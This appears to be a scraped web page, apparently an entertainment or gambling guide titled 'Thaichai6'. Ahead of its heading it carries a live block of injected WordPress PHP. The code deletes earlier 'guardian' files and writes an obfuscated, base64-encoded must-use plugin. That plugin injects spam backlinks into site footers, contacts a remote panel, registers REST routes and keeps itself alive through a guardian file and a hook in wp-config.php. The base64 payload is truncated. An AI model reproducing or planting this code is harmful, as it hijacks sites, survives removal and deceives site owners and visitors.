
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
ENTERTAINMENT
Thaichai6: A Complete Guide to
Online Entertainment Access